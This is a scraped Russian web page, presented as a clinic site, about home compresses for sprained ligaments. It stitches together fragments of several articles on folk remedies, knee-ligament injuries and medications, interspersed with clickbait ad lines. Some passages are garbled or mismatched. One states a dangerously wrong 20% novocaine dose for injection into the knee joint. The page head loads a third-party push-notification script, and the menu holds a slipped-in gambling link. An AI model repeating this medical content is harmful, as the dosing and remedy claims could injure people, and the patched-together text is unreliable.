

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/pri-rastyazhenii-svyazok-mochevoj-kompress.html
body_size: 27873
content:
<!DOCTYPE html>
<html>
<head>
  <title>При растяжении связок мочевой компресс</title>
  <meta name="description" content="Компресс при растяжении — самое лучшее лечение 13.04.2017 1965 4.0 из 5 / 1 d_lady Пожалуй, самой распространенной травмой считается растяжение, которое происходит при чрезмерно сильной нагрузке на...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#751c1b131a351419131416191c1b1c16145b0700" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>При растяжении связок мочевой компресс</span>
          </div>
          <h1>При растяжении связок мочевой компресс</h1><br>
          <h2>Компресс при растяжении — самое лучшее лечение</h2>
          <p>13.04.2017 1965 4.0 из 5 / 1 d_lady</p><img src="../img/pri-rastyazhenii-svyazok-mochevoj-kompress_0.jpg"> Пожалуй, самой распространенной травмой считается растяжение, которое происходит при чрезмерно сильной нагрузке на связки. В большинстве случаев подобные повреждения случаются у людей, ведущих активный образ жизни, занимающихся спортом. Но иногда человек может получить растяжение в быту, например, нечаянно оступившись. Растяжение связок отличается от растяжения сухожилий, хотя принципы оказания первой медицинской помощи при подобных повреждениях практически не отличаются друг от друга. В обоих случаях замечательно помогает&nbsp;компресс&nbsp;при растяжении. Растяжение связок подразумевает сильное натяжение или разрыв одной или нескольких связок. Первое ощущение, которое возникает при такой травме – это сильная боль в области сустава, значительное ограничение подвижности сустава. В месте повреждения появляется припухлость, заметная сглаженность контуров суставов. Первое, что необходимо сделать – приложить к пострадавшему суставу холодный компресс. В качестве охлаждающего компресса при растяжении подойдет лед из холодильника, который перед наложением требуется завернуть в салфетку. Холодный компресс следует постоянно менять по мере необходимости. Затем на поврежденный участок конечности необходимо нанести йодную сетку, зафиксировать травмированный сустав тугой повязкой. Максимальная обездвиженность сустава значительно ускорит выздоровление. По истечении 3 – 4 дней после получения повреждения можно начинать согревающие процедуры, которые окажут рассасывающее воздействие на отекшие ткани, уменьшат воспаление, эффективно снизят болевые ощущения. При таком повреждении, как растяжение, народные целители предлагают великое множество разнообразных средств, облегчающих общее состояние, ускоряющих процесс восстановления. Одним из эффективных компрессов при растяжении считается рецепт сибирских целителей, которые предлагают использовать компрессы, приготовленные на основе теплого молока. Для приготовления такого лечебного средства необходимо взять марлю, сложенную в четыре слоя, смочить ее в горячем молоке, приложить к пострадавшему месту, сверху закрыть специальной компрессной бумагой, тепло укутать. Можно использовать для этих целей полиэтилен. Компресс нужно менять несколько раз по мере остывания молока. Многие целители успешно используют огуречный рассол, применяемый в качестве компресса при растяжении. Имеющийся огуречный рассол процедите через мелкое сито, затем смочите в нем марлю, потом, согласно основным правилам постановки компресса, приложите на пострадавшее место. Сверху такой компресс требуется зафиксировать тугой повязкой. Эффективность данного народного средства заключается в целительном свойстве входящих в огуречный рассол соли, сахара, уксуса, которые прекрасно помогают снять воспаление, уменьшить отек. Повторять такую лечебную процедуру следует дважды в сутки. Довольно эффективным при таком виде травм считается использование для лечения компресса, приготовленного из лука с сахаром. Эта разновидность компрессов значительно снижает болевые ощущения при растяжении. Для приготовления лукового компресса необходимо несколько слоев заранее приготовленной марли тщательно пропитать растительным маслом. Затем на подготовленную таким образом марлю положить мелко нарезанный репчатый лук, предварительно смешанный с сахарным песком в пропорциональном отношении 1:1. Далее следует зафиксировать компресс тугой повязкой. Менять данный компресс при растяжении нужно дважды в сутки. В настоящее время при растяжениях широкой и заслуженной популярностью пользуется компресс, приготовленный на основе&nbsp;глины. Для глиняного компресса необходимо использовать разведенную обыкновенной водой сухую глину. Полученная целебная масса своей консистенцией должна напоминать замазку или мастику. На 500 граммов жидкой глины понадобится добавить 4 столовые ложки яблочного уксуса. Способ постановки компресса не отличается от традиционного. Компресс рекомендуется держать приблизительно 1,5 часа, укутав конечность теплым шерстяным пледом. Считается, что несколько таких процедур обеспечат быстрое выздоровление.
          <p>Конечно, компресс при такой травме является эффективным средством лечения, но для предотвращения серьезных последствий необходим осмотр врача-травматолога.</p>Читайте больше полезных советов на главной странице сайта 1001 совет.
          <p><span class="mylink" data-url="https://1001sovet.com/article/kompress_pri_rastjazhenii_samoe_luchshee_lechenie/2017-04-13-1411">1001sovet.com</span></p>
          <h2>Компресс от растяжения</h2>
          <p><img src="../img/pri-rastyazhenii-svyazok-mochevoj-kompress_1.jpg"></p>
          <p>Если у кого-то было растяжение свя­зок, то тот знает, какая невыносимая боль сопровождает эту неприятность. Однажды я бежала к автобусной оста­новке и подвернула ногу. Домой меня довели какие-то сердобольные жен­щины, потому что я на ногу ступить не могла. Надеялась, что само пройдет, но не прошло. С каждым днем нога болела все сильнее, начала опухать, и я всерьез уверилась, что у меня пере­лом. Тогда пришлось, превозмогая боль, идти к травматологу. Но тот оп­ределил, что у меня растяжение. Не­делю походила в физиотерапевтичес­кий кабинет — и боль прошла.</p>
          <p>В следующий раз я получила растяжение в деревне, у мамы. Я приехала в отпуск, занималась хозяйством, помогала маме во всем. И вот неаккуратно спрыгнула в погреб… Выбира­лась я оттуда со слезами и криком: нога болела настолько сильно, что до нее нельзя было дотронуться. Боль была такая же, и я определила, что у меня снова растяжение. Ждать, что само пройдет, не приходилось. В про­шлый раз врач сказал, что само рас­тяжение будет проходить очень долго.</p>
          <p>А я-то приехала матери помогать, не могу сидеть эдакой цацей с больной ногой. Но кабинета со специальными аппаратами в деревне нет. Да и до­мой как добраться? Я до поезда бы не доковыляла.</p>
          <p>Спасала меня мама. Она знает ре­цепт компресса, который помогает при растяжениях. Облегчит он боль и при вывихе. Меня этот компресс по­ставил на ноги за пару дней. Нужно взять яичный белок и неполную чай­ную ложку муки. Хорошо растереть. Теперь туда же добавить 1 десертную ложку чистого спирта или хорошего самогона. Снова все перемешать. Кашку положить на кусок марли, при­ложить к больному месту и туго за­бинтовать.</p>
          <p>Когда мама сделала мне этот ком­пресс, я уже через полчаса почувство­вала себя легче и рвалась на пропол­ку. Но мама заставила меня полежать, переждать. Но на третий день я уже вырывала сорняки как ни в чем не бы­вало! Чудесный компресс меня спас.</p>
          <p>Елена Макарова, г. Чебоксары</p>
          <p>Статья обновлена: 2014-02-03</p>Оцените статью: (4 оценки) Загрузка...
          <p><span class="mylink" data-url="http://drugp.ru/kompress-ot-rastyazheniya.html">drugp.ru</span></p>
          <h2>Компресс при растяжении связок коленного сустава</h2>
          <p>Димексид&nbsp;это лекарственный препарат для наружного использования, который оказывает местное</p>
          <p>раздражающее действие.</p>
          <h3>Механизмы растяжения</h3>
          <p>Боковые тяжи удерживают голень в необходимом положении, чрезмерное отклонение ноги в сторону вызывает разрыв тяжи, противоположной стороне воздействия. То есть растяжение внутренней боковой связки коленного сустава происходит при избыточном отклонении ноги наружу, а внешней боковой тяжи – при отклонении или подворачивании голени вовнутрь.</p>
          <p>Крестообразные связки коленного сустава удерживают кости голени от смещения вперед или назад.</p>
          <p>Сильное воздействие на колено или удар по голени при согнутом колене вызывает разрыв задней крестообразной тяжи, при ударе сзади в подколенную область разрывается передняя крестообразная тяжа.</p>
          <p>S8З.4 Растяжение, разрыв и перенапряжение боковой (наружной или внутренней) связки; S8З.5 Растяжение, разрыв и перенапряжение крестообразной (передней или задней) связки.</p>
          <h3>Виды компрессов с димексидом при растяжении связок</h3>
          <p>С водой. Для приготовления этого компресса необходимо взять 50 мл 30% раствора&nbsp;димексида&nbsp;(15мл&nbsp;димексида&nbsp;и 35мл&nbsp;воды).</p>
          <p>Травма связок коленного сустава определяется степенью тяжести.</p>
          <p>Такая травма сопровождается сильной болью, умеренными отеками, возможны кровоподтеки.</p>
          <h3>Признаки растяжения</h3>
          <p>Важно знать! Врачи в шоке: «Эффективное и доступное средство от боли в суставах существует…» …</p>
          <p>Повредить связки коленного сустава можно и в обыденных обстоятельствах, хотя чаще всего подобные травмы все же наблюдаются у спортсменов – к примеру, у хоккеистов, футболистов, бегунов. Но симптоматику повреждения должен знать каждый человек, поскольку несколько неловких движений могут к нему привести в любой момент.</p>
          <p>Боли, проявляющиеся при ходьбе, стоянии на месте или любой другой нагрузке на суставы нижних конечностей. Дискомфорт часто наблюдается и при ощупывании пострадавшего колена.</p>
          <p>Гематома в районе вышеуказанного сустава. Она может появиться не сразу, но не позже второго дня после травмирования.</p>
          <p>Ограниченность подвижности сустава. Иногда сочленение становится нестабильным – коленная чашечка «ходит» свободно даже от легкого надавливания.</p>
          <p>Иногда, напротив, сустав становится тугоподвижным. Отечность, чаще всего прогрессирующая.</p>
          <p>Во многих случаях колено отекает целиком, увеличиваясь в объеме практически вдвое. Может наблюдаться похрустывание или щелчки во время ходьбы.</p>
          <p>Покраснение кожи в районе травмированной связки.</p>
          <p>Похожие симптомы могут сопутствовать и другим повреждениям либо заболеваниям сустава. Именно поэтому обследование колена специалистом является обязательным.</p>
          <p>Хватит терпеть эту боль в суставах! Записывай проверенный рецепт…</p>
          <p>Существуют специфические признаки растяжения внутренней боковой связки коленного сустава. Патология формируется при резком отведении или чрезмерном повороте голени кнаружи. По выраженности признаков травматологи при патологии отличают дисторзии от разрывов.</p>
          <p>Дисторзия внутренней боковой связки – незначительные разрывы ее отдельных волокон, синовиальной оболочки или капсулы коленного сустава. Признаки: выраженная отечность и боль в проекции внутренней суставной щели.</p>
          <p>Травматологи определяют симптомы патологии по ротации (повороте) голени кнаружи и усилению болевых ощущений у пациента при попытке отведения голени в сторону.</p>
          <p>Разрыв внутренней боковой связки сопровождается выраженным отеком, который распространяется на нижнюю часть ноги по подкожной клетчатке. При пальпаторном исследовании нижней конечности ощущается сильная боль в области большеберцовой кости. Движения в суставе сильно ограничены.</p>
          <p>Следует заметить, что растяжение внутренней боковой связки коленного сустава встречается чаще других форм заболевания. Его травматолог определяет уже при первичном осмотре пациента, так как промедление чревато серьезными последствиями, а лечение должно проводиться сразу после обнаружения патологии.</p>
          <h3>Симптомы и признаки</h3>
          <p>Растяжение связок, лечение народными средствами.Лекарственные травы применяемые при лечении растяжений.Народные средства для лечения растяжения связок суставов и заболеваний суставов.Растяжение или частичный разрыв связок суставов происходит при чрезмерно сильных, не свойственных данному суставу движениях.</p>
          <p>Чаще всего встречается растяжение связок голеностопного сустава.</p>
          <p>Под растяжением связок имеют в виду частичный их разрыв на внешней стороне. Связки – это тяжи из соединительной ткани, которые делают сустав стабильным за счет соединения одной кости с другой.</p>
          <p>Растяжение связок голеностопного сустава – довольно распространенная травма среди баскетболистов и других спортсменов. Связки в голеностопном суставе должны обеспечивать ограничение движений в стороны или стабильность.</p>
          <p>[Содержание]</p>
          <h3>Традиционное лечение</h3>
          <p>Среди сибирских целителей популярен рецепт компресса из теплого молока. Для лечения жидкость нужно нагреть до приятной, не обжигающей кожу температуры.</p>
          <p>В молоко погрузить марлю, свернутую в 4–6 слоев, немного отжать ее и обернуть вокруг травмированного сустава. Закрыть ткань полиэтиленом или пергаментом, а сверху укутать полотенцем или шарфом.</p>
          <p>Компресс не раздражает кожу, оказывая мягкое согревающее воздействие, и может применяться даже для лечения детей.</p>
          <p>Для компресса используют мазь из желтка и хозяйственного мыла. На 1 часть куриного желтка нужно взять 2 части мыла, натертого на мелкой терке, и 1 часть воды.</p>
          <p>Ингредиенты перемешивать до образования однородной массы. Мазью пропитать марлю или ткань, положить компресс на сустав, покрыть его пленкой и обернуть шарфом.</p>
          <p>Компресс устраняет боль, если после травмы она еще сильна, помогает и при скованности в суставе.</p>
          <p>Растяжение связок редко переходит в осложненные формы. Обычно к услугам хирурга прибегают, если есть подозрение на трещину кости или гемартроз. Для того чтобы исключить развитие осложнений, стоит посетить врача после того, как будет оказана первая помощь, а затем продолжать лечение больного сустава при помощи компрессов и медикаментов, если их рекомендует специалист.</p>
          <p>C растяжением связок может столкнуться каждый.</p>
          <p>К счастью, народная медицина накопила достаточно всевозможных способов избавиться от данной проблемы.</p>
          <p>Ниже приведены некоторые из них.</p>
          <h4>Лечение растяжения связок компрессом из картошки, капусты, лука и сахара</h4>
          <ul>
            <li>натрите лук и смешайте его с сахаром</li>
            <li>затем в полученную массу добавьте тертую сырую картошку, а также мелко нарезанную свежую капусту</li>
            <li>после этого отдельно разведите глину простоквашей</li>
            <li>две подготовленные смеси соедините в одну, все тщательно перемешайте</li>
            <li>перед сном наложите лечебную массу на проблемный участок</li>
            <li>данный компресс оставьте на всю ночь</li>
          </ul>
          <h4>Лечение растяжения связок компрессом из глины и яблочного уксуса</h4>
          <ol>
            <li>возьмите литр кипяченой воды</li>
            <li>добавьте в жидкость 500 граммов глины и 5 столовых ложек яблочного уксуса</li>
            <li>в принципе можете заменить яблочный уксус на столовый</li>
            <li>тщательно смешайте все ингредиенты, затем полученную массу накладывайте на пострадавший участок</li>
            <li>перед нанесением необходимо протереть участок в районе растянутых связок влажной тряпкой</li>
            <li>нанесенную массу сверху накройте салфеткой и плотно зафиксируйте при помощи бинта</li>
            <li>следите за тем, чтобы салфетка не сползла</li>
            <li>далее область с пострадавшими связками нужно обмотать шерстяным материалом</li>
            <li>когда нанесенная глина высохнет и разогреется – замените компресс на новый</li>
            <li>при этом необходимо полностью смывать старую глину теплой водой</li>
            <li>повторно сырье для компресса использовать нельзя</li>
            <li>данную процедуру необходимо повторить 2-3 раза</li>
          </ol>
          <h4>Лечение растяжения связок компрессами из глины с использованием льняной ткани</h4>
          <ul>
            <li>возьмите хлопчатобумажную или льняную салфетку</li>
            <li>аккуратно сложите материал в четыре раза</li>
            <li>после этого ровным слоем нанесите на него глину</li>
            <li>величина компресса при этом должна немного превосходить размеры пораженного участка</li>
            <li>слой из глины должен составить 2 сантиметра</li>
            <li>сверху следует положить еще одну салфетку из любого материала и зафиксировать компресс при помощи бинта</li>
            <li>снять компресс можно тогда, когда глина высохнет и разогреется</li>
          </ul>
          <ul>
            <li>тщательно вымойте свежие листья бузины</li>
            <li>приложите эти листья к проблемному участку и зафиксируйте компресс при помощи бинта</li>
            <li>через некоторое время смените листья новыми</li>
            <li>такую несложную процедуру следует проводить трижды в день</li>
          </ul>
          <p>Растяжение — это повреждение связки в результате сильного натяжения или же, разрыв связки. При растяжении может быть повреждена одна или несколько связок. Серьезность растяжения зависит от степени повреждения связки, а также от количества поврежденных связок.</p>
          <p>Сразу после травмы нужно наложить не согревающий, а холодный компресс (или же приложить лед). Заверните кусочки льда в салфетку или в плотную ткань и приложите к больному месту, постоянно меняя по мере того, как компресс согревается.</p>
          <p>Если льда нет, прикладывайте к пораженному месту смоченное холодной водой полотенце. На пораженное место нужно также наносить йодную сетку 2 раза в день. Поврежденный сустав должен быть максимально обездвижен (тугой повязкой).</p>
          <p>Через 3-4 дня после травмы вы можете начинать прогревать больное место — это окажет рассасывающее действие на отекшие и воспаленные мягкие ткани, а также поможет снять болевые ощущения. Очень полезна при растяжениях подсоленная хвоя сосны.</p>
          <p>Но в первые дни после травмы не пользуйтесь этим средством. Через 3 дня после растяжения запарьте в ведре 2 большие горсти веточек и держите в ведре ногу по 20 минут 2 раза в день. На втором этапе лечения вы можете обойтись и обычной водкой.</p>
          <p>Делайте водочные компрессы, но только не пользуйтесь чистым спиртом, так как это может вызвать ожог. При растяжениях больное место обильно смажьте натуральным пчелиным медом. После этого возьмите капустный лист, обдайте его кипятком, посыпьте солью и дайте остыть до температуры тела.</p>
          <p>РАСТЯЖЕНИЯ МЫШЦ</p>
          <p>По-другому такую травму называют миозитом, и это, пожалуй, наиболее часто встречаемая спортивная травма после ушибов. Сущность — множественные мелкие надрывы мышечных волокон.</p>
          <p>Опытные спортсмены прекрасно знают, что перед любой нагрузкой требуется разминка, то есть мышцы надо предварительно «разогреть».</p>
          <p>Не разогретая мышца обладает плохой растяжимостью и эластичностью, и стоит дать ей неожиданно чуть большую нагрузку, чем обычно, как миозит обеспечен. Профилактика его как раз и заключается в разогреве и разминке.</p>
          <p>Перед началом физической нагрузки, будь то волейбол или восхождение на холм к обзорной башне, проведите самомассаж мышц, на которые придется основная нагрузка. Чаще всего это мышцы ног.</p>
          <p>Такой массаж можно проводить, используя индифферентный крем или же специальный спортивный, который увеличивает кровообращение. Нагрузки следует увеличивать постепенно, тогда они и сами будут выступать в роли разминки</p>
          <h4>Полезные советы при растяжениях</h4>
          <p>Растяжение связок – травма, характеризующаяся частичным или полным разрывом соединительнотканных тяжей, соединяющих различные части скелета. Травматизму больше всего подвержены спортсмены и люди, занимающиеся тяжелым физическим трудом.</p>
          <p>Причина повреждений кроется в резких движениях, превышающих естественную амплитуду для сустава.</p>
          <p>Перед тем как лечить растяжение связок на дому, следует пройти обследование у врача и убедиться в отсутствии сопутствующих осложнений (разрушение суставной сумки, травмы сухожилий, внутренние кровоизлияния, переломы).</p>
          <h4>Механизм травмы и виды растяжений</h4>
          <p>Компрессы из лечебных трав, настоянных на водке, являются идеальными народными средствами, используемыми при разрыве связок. Можно использовать несколько рецептов приготовления водочных настоек.</p>
          <p>Для лечения поврежденного сустава используют компресс из глины, которую необходимо развести небольшим количеством теплой воды до получения консистенции густой сметаны. Перед наложением компресса кожу на больном участке следует обработать спиртом. Смесь из глины нагревается до температуры в 45 . Компресс накладывается на кожу через марлю, сложенную в несколько слоев.</p>
          <p>Лечение различных повреждений суставов можно проводить не только с помощью компрессов, но и глиняных ванночек. В пяти литрах горячей воды разводятся 2 столовых ложки глины, тщательно перемешиваются.</p>
          <p>Для усиления лечебного эффекта можно добавить в глиняную смесь несколько капель камфарного масла или ½ стакана оливкового масла. Необходимо принимать глиняную ванну в течение 15 минут.</p>
          <p>После принятия ванны дать глине высохнуть прямо на коже.</p>
          <p>В народной медицине широкое применение получили различные отвары и настои из целебных трав и растений, которые принимаются как внутрь, так и в виде компрессов.</p>
          <ol>
            <li>Отвар из барбариса помогает восстановить поврежденную соединительную ткань сустава. Для его приготовления потребуется 100 гр. размельченных частей барбариса (веточек, коры и корней), 200 гр. свежего коровьего молока. Все ингредиенты необходимо тщательно перемешать, закипятить и варить на маленьком огне в течение получаса.</li>
          </ol>
          <p>Приготовленный таким образом и процеженный отвар барбариса применяется ежедневно три раза в день. Однократная доза — 1 ч. л. Такой отвар также снимает воспаление и боль, которые сопровождают разрыв связок.</p>
          <p>При лечении больного сустава с помощью средств, содержащих лук или чеснок, необходимо проявлять осторожность. Возможно проявление аллергической реакции в воде покраснения и воспаления кожи.</p>
          <p>Чтобы избежать этого следует провести небольшой тест на восприимчивость организма к этому народному средству. Нанесите и вотрите небольшое количество средства на кожу внутренней части предплечья или на лучезапястном сгибе руки. Если аллергическая реакция не проявится на этом участке кожи, можно смело использовать народное средство для лечения.</p>
          <ol>
            <li>Несколько измельченных долек чеснока залить небольшим количеством растопленного жира. В полученную смесь добавить 3-4 тщательно растертых эвкалиптовых листа. Полученной мазью смазывать больной сустав перед наложением тугой повязки.</li>
            <li>Одну луковицу средних размеров мелко измельчить, добавить пол чайной ложки сахара. Полученную массу перемешать и нанести на больной участок в виде компресса.</li>
            <li>Лечение разрыва связок народными средствами можно проводить с использованием раствора для компрессов, приготовленного из 200 мл. водки или разбавленного спирта, 1 литра уксуса (9%) и 20 зубчиков чеснока, которые необходимо мелко измельчить. Все ингредиенты перемешиваются и ставятся в темное место на 14 дней. Периодически необходимо смесь встряхивать. По прошествии двух недель раствор достается и процеживается, в него добавляется 40 капель эвкалиптового масла. Полученную смесь используют в качестве компрессов.</li>
          </ol>
          <p>Лечение при разрыве связок народными средствами является эффективным методом, дающим положительные результаты. Перед началом лечения необходимо пройти осмотр у врача и получить консультацию по применению тех или иных средств народной медицины.</p>
          <p>При растяжении коленного сустава лечение зависит от тяжести повреждения.</p>
          <p>Как лечить растяжение связок? После оказания первой помощи, уточнения диагноза, проведения врачебных манипуляций в травмпункте или отделении больницы, пациент с растяжением связок отправляется домой. Дальнейшая терапия проводится с применением обезболивающих и противовоспалительных лекарств, фитопрепаратов.</p>
          <p>Первое время необходим покой, иммобилизация голеностопа, кисти или плеча при помощи ортеза или эластичного бинта. По мере выздоровления, снижения отёчности, устранении воспаления, доктор показывает пациенту приёмы самомассажа, специальные упражнения для восстановления подвижности больного сустава.</p>
          <p>Как лечить суставы хреном? Прочтите полезные советы и правила применения народного средства.О характерных симптомах и вариантах лечения артрита плечевого сустава написано в этой статье.Перейдите по адресу http://vseosustavah.com/travmy/vyvihi/golenostopnogo-sustava.html и узнайте о лечении вывиха голеностопного сустава в домашних условиях.</p>
          <h4>Лекарственные препараты</h4>
          <p>нестероидные противовоспалительные составы или НПВС. Ортофен, Диклофенак, Финалгель, Вольтарен, Пироксикам, Индометацин, Мовалис; гели, мази при растяжении связок.</p>
          <p>Улучшают кровообращение, снижающие отёчность, рассасывающие гематомы. Троксерутин, Лиотон, Венорутин, Троксевазин, Троксигель; обезболивающие средства.</p>
          <p>Анестетики рекомендованы при ярко-выраженном дискомфорте во время движении конечностью и в состоянии покоя. Парацетамол, Ибупрофен, Солпадеин, Кетанов.</p>
          <p>Одно из эффективных средств во время терапии любой степени растяжения связок – лечебный пластырь Нанопласт Форте. Регулярное применение положительно влияет на состояние травмированного участка. Курс лечения с применением пластыря Нанопласт Форте – от 3 до 9 дней.</p>
          <p>согревает; уменьшает боль; снимает воспаление; улучшает кровообращение; ускоряет рассасывание гематом.</p>
          <h4>Народные средства и рецепты</h4>
          <p>Домашнее лечение вывихов, растяжений связок на ногах, ушибов сложно представить без доступных, недорогих и эффективных составов из натуральных компонентов. Мази и компрессы с лекарственными травами, обычными продуктами, природным сырьём убирают отёки, снимают боль, избавляют от синяков, уменьшают воспаление.</p>
          <p>Уточните у лечащего врача, применение каких народных средств он одобряет. Если нет возможности посетить доктора, смело воспользуйтесь проверенными рецептами. В предложенных домашних составах отсутствуют раздражающие компоненты, действие эффективное, но деликатное.</p>
          <p>компресс из капустного листа. Чем больше сока выделится, тем лучше: часто порубите поверхность ножом.</p>
          <p>Больной участок оберните надрезанным листом, держите пару часов, периодически заменяя подсохшие листья новыми. Быстро уходит воспаление и отёчность; бадяга от синяков.</p>
          <p>Природный порошок отлично снимает припухлость тканей, рассасывает гематомы. Разведите немного порошка до состояния кашицы, смажьте кисть, плечо или голеностоп, через 20 минут смойте.</p>
          <p>Проводите процедуру ежедневно; глиняные обёртывания. Ещё один простой способ для снятия боли и воспаления.</p>
          <p>Голубую глину (3 ст. л.) соедините с ромашковым отваром или водой, нанесите на больной участок, прикройте пищевой плёнкой, через 15 минут смойте; картофельный компресс. Дешёвое, эффективное средство от отёков и воспаления.</p>
          <p>Натрите 2 сырые картофелины, разложите на чистой ткани, закрепите компресс на проблемном участке. Через час удалите массу, промойте поражённую зону чистой водой; компресс из лопуха и мёда.</p>
          <p>Лист лопуха на 30–60 секунд опустите в кипяток, остудите, смажьте негустым мёдом и соком алоэ. Приложите к воспалённым тканям, зафиксируйте бинтом (не сдавливайте) на 45 минут.</p>
          <p>Подходящее время процедуры – вечер; домашняя мазь. Растопите 200 г несолёного сала, положите мелко нарезные листья эвкалипта, проварите 10 минут.</p>
          <p>Остудите мазь, для хранения уберите в прохладное место. Ежедневно смазывайте зону растяжения на 20 минут.</p>
          <p>Для профилактики травм и растяжений соблюдайте осторожность в быту и при занятиях спортом, делайте упражнения для эластичности мышц и связок, не допускайте появления лишних килограммов. Знание симптомов и правил первой помощи позволит не растеряться, если травма всё же произошла.</p>
          <p>При грамотном лечении лёгкая степень растяжения связок коленного сустава проходит за неделю-две, тяжёлая требует терапии на протяжении от месяца до полугода. Все действия согласовывайте с травматологом или ортопедом.</p>
          <p>Внимание! Только СЕГОДНЯ!</p>
          <p>Глиной народная медицина особенно рекомендует исцелять разрыв связок коленного сустава. Лечение в домашних условиях с ее использованием может быть проведено двумя способами.</p>
          <p>Простой рецепт: небольшой кусочек глины разводится до консистенции густой сметаны, заворачивается в ткань, желательно льняную, и накладывается на пострадавший сустав. Крепится компресс эластичным бинтом, держится на колене несколько часов, поэтому разумнее ставить его на ночь.</p>
          <p>Усиленный рецепт: глина разводится водой до менее жидкого состояния и дополняется яблочным уксусом. В конечном средстве обоих компонентов должно быть примерно поровну.</p>
          <p>Состав накладывается тоже до утра, но требует добавочного утепления.</p>
          <p>В обоих случаях курс лечения – от 10 до 14 дней.</p>
          <p>Лечить повреждение связок коленного сустава (боковой (наружной и внутренней), крестообразных) консервативными методами можно при неполных разрывах фиброзных волокон. Заживление произойдет быстрее, если сочетать его с народными средствами.</p>
          <p>На начальных этапах важной особенностью терапии патологии является ликвидация болевых ощущений. Для этих целей проводится местная новокаиновая блокада:</p>
          <ul>
            <li>В полость коленного сустава вводится раствор новокаина (20%);</li>
            <li>Накладывается гипсовая лангета на 12-14 дней;</li>
            <li>При ходьбе с 3-го дня можно опираться на поврежденную ногу.</li>
          </ul>
          <p>Такая методика используется у спортсменов и позволяет через 1-1,5 месяцев вернуться к тренировкам.</p>
          <p>В остальных случаях, чтобы эффективно вылечить растяжение связок новокаиновая блокада применяется редко. Врачи назначают нестероидные противовоспалительные средства (ибупрофен, нимесулид), которые снимают отечность и боль. Гипсовая лангета не накладывается, а пациенту рекомендуется в течение недели ограничить нагрузку на поврежденную конечность.</p>
          <p>При разрыве внутренней боковой связки проводится оперативное лечение в экстренном порядке. Оно осуществляется для сшивания разорванных тканей и фиброзной капсулы. После этого на несколько недель накладывается гипсовая лангета. Когда она снимается, врачи пытаются устранить наружную ротацию голени кнаружи.</p>
          <p>Лечить растяжение связок колена мазями необходимо сразу после повреждения. Чтобы предотвратить образование стойких ограничений (контрактур) их лучше сочетать с лечебной гимнастикой.</p>
          <h3>Первая помощь</h3>
          <p>Фиксация поврежденного колена для защиты его от нагрузок. Самый простой вариант – наложение эластичного бинта.</p>
          <p>Обратите внимание: колено должно быть обернуто плотно, но не слишком туго. Если спустя какое-то время вы чувствуете онемение в нижней конечности, повязку нужно убрать или же ослабить.</p>
          <p>Холодовые компрессы. Желательно прикладывать лед, при его отсутствии подойдет ткань, смоченная холодной водой, только в этом случае ее придется по мере нагревания смачивать заново.</p>
